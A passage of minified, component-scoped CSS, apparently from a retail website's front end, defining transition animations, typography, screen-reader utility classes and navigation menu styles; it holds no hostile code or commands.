cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-55100d14],.full-slide-up-touchless-fade-leave-to[data-v-55100d14]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-55100d14],.full-slide-up-touchless-fade-leave-to[data-v-55100d14]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-55100d14],.full-slide-up-touchless-fade-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-55100d14],.full-slide-up-touchless-fade-leave-active[data-v-55100d14]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-55100d14],.full-slide-up-touchless-fade-leave-active[data-v-55100d14]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-55100d14],.fade-slide-up-leave-to[data-v-55100d14]{opacity:0}.fade-slide-up-enter[data-v-55100d14],.fade-slide-up-leave-active[data-v-55100d14]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-55100d14],.fade-slide-up-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-55100d14],.fade-slide-up-leave-active[data-v-55100d14]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-55100d14]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-55100d14],.fade-slide-right-leave-to[data-v-55100d14]{opacity:0}.fade-slide-right-enter[data-v-55100d14],.fade-slide-right-leave-active[data-v-55100d14]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-55100d14],.fade-slide-right-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-55100d14],.fade-slide-right-leave-active[data-v-55100d14]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-55100d14]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-55100d14],.fade-slide-down-leave-to[data-v-55100d14]{opacity:0}.fade-slide-down-enter[data-v-55100d14],.fade-slide-down-leave-active[data-v-55100d14]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-55100d14],.fade-slide-down-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-55100d14],.fade-slide-down-leave-active[data-v-55100d14]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-55100d14]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-55100d14],.fade-slide-left-leave-to[data-v-55100d14]{opacity:0}.fade-slide-left-enter[data-v-55100d14],.fade-slide-left-leave-active[data-v-55100d14]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-55100d14],.fade-slide-left-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-55100d14],.fade-slide-left-leave-active[data-v-55100d14]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-55100d14]{left:0;position:absolute!important;right:0}.expand-enter[data-v-55100d14],.expand-leave-to[data-v-55100d14]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-55100d14],.expand-leave-active[data-v-55100d14]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-55100d14],.expand-leave-active[data-v-55100d14]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-55100d14],.slide-down-up-leave-to[data-v-55100d14]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-55100d14],.slide-down-up-leave[data-v-55100d14]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-55100d14],.slide-down-up-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-55100d14],.slide-down-up-leave-active[data-v-55100d14]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-55100d14],.bounce-in-leave-to[data-v-55100d14]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-55100d14],.bounce-in-leave[data-v-55100d14]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-55100d14],.bounce-in-leave-active[data-v-55100d14]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-55100d14],.bounce-in-leave-active[data-v-55100d14]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.sr-only[data-v-55100d14]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-55100d14]:active,.sr-only-focusable[data-v-55100d14]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}body[data-v-55100d14]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem}body[data-v-55100d14] ::-moz-selection{background-color:#1e1e1e;color:#fff}body[data-v-55100d14] ::selection{background-color:#1e1e1e;color:#fff}h1[data-v-55100d14],h2[data-v-55100d14],h3[data-v-55100d14],h4[data-v-55100d14],h5[data-v-55100d14],h6[data-v-55100d14]{margin:0;padding:0}h1[data-v-55100d14]{font-size:2.8rem;line-height:3.6rem}h1[data-v-55100d14],h2[data-v-55100d14]{font-family:ivyora-display,Times New Roman,serif;font-weight:400;letter-spacing:.05rem}h2[data-v-55100d14]{font-size:2.4rem;line-height:3.2rem}h3[data-v-55100d14]{font-family:ivyora-display,Times New Roman,serif;font-size:1.8rem;font-weight:400;letter-spacing:.05rem;line-height:2.6rem}h4[data-v-55100d14]{font-size:1.6rem}h4[data-v-55100d14],h5[data-v-55100d14]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-weight:500;letter-spacing:.05rem;line-height:2rem}h5[data-v-55100d14]{font-size:1.5rem}h6[data-v-55100d14]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;letter-spacing:.05rem;line-height:1.8rem}a[data-v-55100d14]{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit}a[data-v-55100d14]:not(:focus):not(:hover){text-decoration:underline}a[data-v-55100d14]:focus,a[data-v-55100d14]:hover{text-decoration:initial}button[data-v-55100d14]{font-weight:500;line-height:2.2rem}button[data-v-55100d14],caption[data-v-55100d14]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;letter-spacing:.05rem}caption[data-v-55100d14]{color:#4f4a4a;font-weight:400;line-height:1.8rem}label[data-v-55100d14]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:500;letter-spacing:.05rem;line-height:2rem}p[data-v-55100d14]{margin-bottom:16px}p[data-v-55100d14]:last-child{margin-bottom:0}strong[data-v-55100d14]{font-weight:500}[data-v-55100d14]:root{--top:var(--top)}.navigation[data-v-55100d14]{background-color:#fff;bottom:0;box-shadow:0 4px 4px rgba(30,30,30,.1);display:block;margin:0 auto;padding:0;position:fixed;top:var(--top);transition:top .15s cubic-bezier(.215,.61,.355,1),transform .4998s cubic-bezier(.215,.61,.355,1);width:90%;z-index:2}@media screen and (min-width:1024px){.navigation[data-v-55100d14]{border-bottom:1px solid #cdcbcb;bottom:auto;box-shadow:none;height:48px;position:relative;transition:margin-top .3s cubic-bezier(.215,.61,.355,1);width:auto}.navigation--searching[data-v-55100d14]{margin-top:-47px}}@media screen and (min-width:1280px){.navigation[data-v-55100d14]{padding-left:60px;padding-right:60px}}.navigation--skeleton[data-v-55100d14] .navigation__link{background:transparent!important}.subnavigation[data-v-55100d14]{background-color:#f9f7f2;display:block;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;height:0;letter-spacing:.05rem;line-height:1.8rem;overflow:hidden;position:relative}@media screen and (min-width:1024px){.subnavigation[data-v-55100d14]{background-color:#fff;border-top:1px solid #cdcbcb;box-shadow:0 4px 4px rgba(30,30,30,.1);display:none;height:auto;left:0;padding:16px 0;position:absolute;right:0;top:100%}.subnavigation--active[data-v-55100d14]{display:block}}.undernavigation[data-v-55100d14]{height:0;overflow:hidden;position:relative}@media screen and (min-width:1024px){.undernavigation[data-v-55100d14]{background-color:#fff;height:auto}.subnavigation__column[data-v-55100d14]{display:block;max-width:280px;padding:0 1.7vw;width:25%}.subnavigation__column[data-v-55100d14]:first-child{padding-left:0}.subnavigation__column[data-v-55100d14]:last-child{padding-right:0}}@media screen and (min-width:1280px){.subnavigation__column[data-v-55100d14]{padding:0 28px}}.subnavigation__column img[data-v-55100d14]{width:100%}.subnavigation__column--expander[data-v-55100d14]{display:none}@media screen and (min-width:1024px){.subnavigation__column--expander[data-v-55100d14]{display:block;flex:1;max-width:none;padding:0;width:auto}}.subnavigation__column--sale[data-v-55100d14]{display:none}@media screen and (min-width:1024px){.subnavigation__column--sale[data-v-55100d14]{display:block;max-width:240px}.subnavigation__column--sale strong[data-v-55100d14]{display:block;margin:16px 0 8px}}.navigation__item[data-v-55100d14],.subnavigation__item[data-v-55100d14],.undernavigation__item[data-v-55100d14]{display:block;position:relative}@media screen and (min-width:1024px){.navigation__item[data-v-55100d14],.subnavigation__item[data-v-55100d14],.undernavigation__item[data-v-55100d14]{border-top:0;position:static}}.navigation__item[data-v-55100d14]{border-bottom:1px solid #cdcbcb}@media screen and (min-width:1024px){.navigation__item[data-v-55100d14]{align-items:stretch;border-bottom:0;display:flex}}.subnavigation__item[data-v-55100d14]{border-top:1px solid #cdcbcb}@media screen and (min-width:1024px){.subnavigation__item[data-v-55100d14]{border-top:0;padding:8px 0}.undernavigation__item[data-v-55100d14]{border-top:0}}.navigation__link[data-v-55100d14],.subnavigation__link[data-v-55100d14],.undernavigation__link[data-v-55100d14]{align-content:center;align-items:center;color:#4f4a4a;cursor:default;display:flex;height:48px;position:relative;text-decoration:none;vertical-align:middle}.navigation__link[href][data-v-55100d14],.subnavigation__link[href][data-v-55100d14],.undernavigation__link[href][data-v-55100d14]{cursor:pointer}@media(hover:hover)and (pointer:fine){.navigation__link[data-v-55100d14]:focus,.navigation__link[data-v-55100d14]:hover,.subnavigation__link[data-v-55100d14]:focus,.subnavigation__link[data-v-55100d14]:hover,.undernavigation__link[data-v-55100d14]:focus,.undernavigation__link[data-v-55100d14]:hover{color:#1e1e1e}}.navigation__link[data-v-55100d14]:active,.subnavigation__link[data-v-55100d14]:active,.undernavigation__link[data-v-55100d14]:active{color:#1e1e1e}@media screen and (min-width:1024px){.navigation__link[data-v-55100d14],.subnavigation__link[data-v-55100d14],.undernavigation__link[data-v-55100d14]{display:block;height:auto}}.navigation__link>span[data-v-55100d14],.subnavigation__link>span[data-v-55100d14],.undernavigation__link>span[data-v-55100d14]{min-width:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.navigation__link[data-v-55100d14]{padding:0 16px;text-transform:capitalize;white-space:nowrap}@media screen and (min-width:1024px){.navigation__link[data-v-55100d14]{color:#4f4a4a;cursor:pointer;font-weight:400;height:47px;padding:8px 1.2vw 0 16px;text-align:center}}@media screen and (min-width:1280px){.navigation__link[data-v-55100d14]{padding:8px 16px 0}}.navigation__link--text[data-v-55100d14]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2rem}.navigation__link--has-children[data-v-55100d14]{padding-right:48px}@media screen and (min-width:1024px){.navigation__link--has-children[data-v-55100d14]{padding-right:1.2vw}}@media screen and (min-width:1280px){.navigation__link--has-children[data-v-55100d14]{padding-right:20px}}.navigation__link--has-children[data-v-55100d14]:focus{border:2px solid #1e1e1e;border-radius:0!important}.navigation__link--has-children[data-v-55100d14]:focus:not(:focus-visible){border:none}.navigation__link--has-children[data-v-55100d14]:focus-visible{border:2px solid #1e1e1e!important;border-radius:0!important}.navigation__link--breadcrumb-root[data-v-55100d14]{color:#1e1e1e;font-weight:500}@media screen and (min-width:1024px){.navigation__link--breadcrumb-root[data-v-55100d14]{font-weight:400;padding-bottom:0}.navigation__link--breadcrumb-root>span[data-v-55100d14]{display:flex;flex-direction:column;height:100%}.navigation__link--breadcrumb-root>span[data-v-55100d14]:after{background-color:#1e1e1e;content:"";display:block;height:3px;margin-top:auto;width:100%}.navigation__link--active[data-v-55100d14]{color:#1e1e1e;font-weight:500}.navigation__link--active[data-v-55100d14]:after{background-color:#fff;border:1px solid #cdcbcb;border-left:0;border-top:0;content:"";display:block;height:24px;left:50%;position:absolute;top:100%;transform:translate(-50%,-50%) rotate(45deg);transition:all .15s;width:24px;z-index:1}.navigation__link--active span[data-v-55100d14]:after{display:none}}.subnavigation__link[data-v-55100d14]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;letter-spacing:.05rem;line-height:1.8rem;padding:0 24px;text-transform:capitalize}@media screen and (min-width:1024px){.subnavigation__link[data-v-55100d14]{color:#1e1e1e;margin-bottom:8px;padding:0;white-space:normal}}@media(hover:hover)and (pointer:fine){.subnavigation__link[href][data-v-55100d14]:focus,.subnavigation__link[href][data-v-55100d14]:hover{text-decoration:underline}}.subnavigation__link[href][data-v-55100d14]:active{text-decoration:underline}.subnavigation__link--has-children[data-v-55100d14]{padding-right:48px}@media screen and (min-width:1024px){.subnavigation__link--has-children[data-v-55100d14]{padding-right:0}.subnavigation__link>span[data-v-55100d14]{white-space:normal}}.undernavigation__link[data-v-55100d14]{cursor:pointer;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem;padding-left:32px;padding-right:48px}@media screen and (min-width:1024px){.undernavigation__link[data-v-55100d14]{font-weight:400;padding:4px 0}}.undernavigation__link[href][data-v-55100d14]:after{align-content:center;align-items:center;bottom:0;content:"›";display:flex;font-size:2.4rem;font-weight:300;justify-content:center;line-height:1;position:absolute;right:0;text-align:center;top:0;width:48px}@media screen and (min-width:1024px){.undernavigation__link[href][data-v-55100d14]:after{display:none}.undernavigation__link>span[data-v-55100d14]{white-space:normal}}.undernavigation__link-headline[data-v-55100d14]{font-weight:500}.undernavigation__link-content[data-v-55100d14],.undernavigation__link-headline[data-v-55100d14]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;letter-spacing:.05rem;line-height:1.8rem}.undernavigation__link-content[data-v-55100d14]{font-weight:400}.undernavigation__link[data-v-55100d14]:focus{border:2px solid #1e1e1e;border-radius:0!important}.undernavigation__link[data-v-55100d14]:focus:not(:focus-visible){border:none}.undernavigation__link[data-v-55100d14]:focus-visible{border:2px solid #1e1e1e;border-radius:0}.toggle[data-v-55100d14]{position:absolute;right:0;top:0}@media screen and (min-width:1024px){.toggle[data-v-55100d14]{display:none}}.toggle[data-v-55100d14]:after{align-items:center;color:#4f4a4a;content:"+";cursor:pointer;display:flex;font-size:2.4rem;font-weight:300;height:48px;justify-content:center;line-height:1;width:48px}@media(hover:hover)and (pointer:fine){.toggle[data-v-55100d14]:focus:after,.toggle[data-v-55100d14]:hover:after{color:#1e1e1e}}.toggle[data-v-55100d14]:active{color:#1e1e1e}.toggle--active[data-v-55100d14]:after{content:"–";padding-bottom:4px}.navigation__quicklinks[data-v-55100d14]{display:block;padding:24px 0;position:relative}@media screen and (min-width:1024px){.navigation__quicklinks[data-v-55100d14]{display:none}}.navigation__quicklink[data-v-55100d14]{align-items:center;color:#4f4a4a;display:flex;font-size:1.5rem;padding:12px 16px;text-decoration:none}@media(hover:hover)and (pointer:fine){.navigation__quicklink[data-v-55100d14]:focus,.navigation__quicklink[data-v-55100d14]:hover{color:#1e1e1e}}.navigation__quicklink[data-v-55100d14]:active{color:#1e1e1e}.navigation__quicklink--first[data-v-55100d14]{font-size:1.6rem;font-weight:500}@media(hover:hover)and (pointer:fine){.navigation__quicklink--first[data-v-55100d14]:focus,.navigation__quicklink--first[data-v-55100d14]:hover{color:#4f4a4a}}.navigation__quicklink--first[data-v-55100d14]:active{color:#4f4a4a}.navigation__quicklink--signout[data-v-55100d14]{color:#1e1e1e;font-weight:500}.navigation__quicklink[data-v-55100d14] .icon{margin-right:12px}.navigation__quicklink[data-v-55100d14] svg *{stroke:inherit!important}.icon__heart-icon-counter[data-v-55100d14]{color:#fff;font-size:.9rem;left:46%;position:absolute;text-align:center;top:37%;transform:translate(-50%,-50%);width:100%}@media screen and (min-width:480px){.icon__heart-icon-counter[data-v-55100d14]{left:51%;top:34%}}.access-help-text[data-v-55100d14]{display:none}.fade-enter[data-v-5e8a3df0],.fade-leave-to[data-v-5e8a3df0]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-5e8a3df0],.fade-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-5e8a3df0],.fade-leave-active[data-v-5e8a3df0]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-5e8a3df0],.fade-in-leave-to[data-v-5e8a3df0]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-5e8a3df0],.fade-in-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-5e8a3df0]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-5e8a3df0]{transition:opacity 0s}}.fade-group-leave-active[data-v-5e8a3df0]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-5e8a3df0],.full-slide-up-leave-to[data-v-5e8a3df0]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-5e8a3df0],.full-slide-up-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-5e8a3df0],.full-slide-up-leave-active[data-v-5e8a3df0]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-5e8a3df0]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-5e8a3df0],.full-slide-right-leave-to[data-v-5e8a3df0]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-5e8a3df0],.full-slide-right-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-5e8a3df0],.full-slide-right-leave-active[data-v-5e8a3df0]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-5e8a3df0]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-5e8a3df0],.full-slide-left-responsive--xs-leave-to[data-v-5e8a3df0]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-5e8a3df0],.full-slide-left-responsive--xs-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-5e8a3df0],.full-slide-left-responsive--xs-leave-active[data-v-5e8a3df0]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-5e8a3df0],.full-slide-left-responsive--xs-leave-to[data-v-5e8a3df0]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-5e8a3df0],.full-slide-right-responsive--xs-leave-to[data-v-5e8a3df0]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-5e8a3df0],.full-slide-right-responsive--xs-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-5e8a3df0],.full-slide-right-responsive--xs-leave-active[data-v-5e8a3df0]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-5e8a3df0],.full-slide-right-responsive--xs-leave-to[data-v-5e8a3df0]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-5e8a3df0],.full-slide-left-responsive--sm-leave-to[data-v-5e8a3df0]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-5e8a3df0],.full-slide-left-responsive--sm-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-5e8a3df0],.full-slide-left-responsive--sm-leave-active[data-v-5e8a3df0]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-5e8a3df0],.full-slide-left-responsive--sm-leave-to[data-v-5e8a3df0]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-5e8a3df0],.full-slide-right-responsive--sm-leave-to[data-v-5e8a3df0]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-5e8a3df0],.full-slide-right-responsive--sm-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-5e8a3df0],.full-slide-right-responsive--sm-leave-active[data-v-5e8a3df0]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-5e8a3df0],.full-slide-right-responsive--sm-leave-to[data-v-5e8a3df0]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-5e8a3df0],.full-slide-left-responsive--md-leave-to[data-v-5e8a3df0]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-5e8a3df0],.full-slide-left-responsive--md-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-5e8a3df0],.full-slide-left-responsive--md-leave-active[data-v-5e8a3df0]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-5e8a3df0],.full-slide-left-responsive--md-leave-to[data-v-5e8a3df0]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-5e8a3df0],.full-slide-right-responsive--md-leave-to[data-v-5e8a3df0]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-5e8a3df0],.full-slide-right-responsive--md-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-5e8a3df0],.full-slide-right-responsive--md-leave-active[data-v-5e8a3df0]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-5e8a3df0],.full-slide-right-responsive--md-leave-to[data-v-5e8a3df0]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-5e8a3df0],.full-slide-left-responsive--lg-leave-to[data-v-5e8a3df0]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-5e8a3df0],.full-slide-left-responsive--lg-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-5e8a3df0],.full-slide-left-responsive--lg-leave-active[data-v-5e8a3df0]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-5e8a3df0],.full-slide-left-responsive--lg-leave-to[data-v-5e8a3df0]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-5e8a3df0],.full-slide-right-responsive--lg-leave-to[data-v-5e8a3df0]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-5e8a3df0],.full-slide-right-responsive--lg-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-5e8a3df0],.full-slide-right-responsive--lg-leave-active[data-v-5e8a3df0]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-5e8a3df0],.full-slide-right-responsive--lg-leave-to[data-v-5e8a3df0]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-5e8a3df0],.full-slide-down-leave-to[data-v-5e8a3df0]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-5e8a3df0],.full-slide-down-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-5e8a3df0],.full-slide-down-leave-active[data-v-5e8a3df0]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-5e8a3df0]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-5e8a3df0],.full-slide-left-leave-to[data-v-5e8a3df0]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-5e8a3df0],.full-slide-left-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-5e8a3df0],.full-slide-left-leave-active[data-v-5e8a3df0]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-5e8a3df0]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-5e8a3df0],.full-slide-up-touchless-not-leave-to[data-v-5e8a3df0]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-5e8a3df0],.full-slide-up-touchless-not-leave-to[data-v-5e8a3df0]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-5e8a3df0],.full-slide-up-touchless-not-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-5e8a3df0],.full-slide-up-touchless-not-leave-active[data-v-5e8a3df0]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-5e8a3df0],.full-slide-up-touchless-fade-leave-to[data-v-5e8a3df0]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-5e8a3df0],.full-slide-up-touchless-fade-leave-to[data-v-5e8a3df0]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-5e8a3df0],.full-slide-up-touchless-fade-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-5e8a3df0],.full-slide-up-touchless-fade-leave-active[data-v-5e8a3df0]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-5e8a3df0],.full-slide-up-touchless-fade-leave-active[data-v-5e8a3df0]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-5e8a3df0],.fade-slide-up-leave-to[data-v-5e8a3df0]{opacity:0}.fade-slide-up-enter[data-v-5e8a3df0],.fade-slide-up-leave-active[data-v-5e8a3df0]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-5e8a3df0],.fade-slide-up-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-5e8a3df0],.fade-slide-up-leave-active[data-v-5e8a3df0]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-5e8a3df0]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-5e8a3df0],.fade-slide-right-leave-to[data-v-5e8a3df0]{opacity:0}.fade-slide-right-enter[data-v-5e8a3df0],.fade-slide-right-leave-active[data-v-5e8a3df0]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-5e8a3df0],.fade-slide-right-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-5e8a3df0],.fade-slide-right-leave-active[data-v-5e8a3df0]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-5e8a3df0]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-5e8a3df0],.fade-slide-down-leave-to[data-v-5e8a3df0]{opacity:0}.fade-slide-down-enter[data-v-5e8a3df0],.fade-slide-down-leave-active[data-v-5e8a3df0]{transform:translateY(-16px)}@media screen and 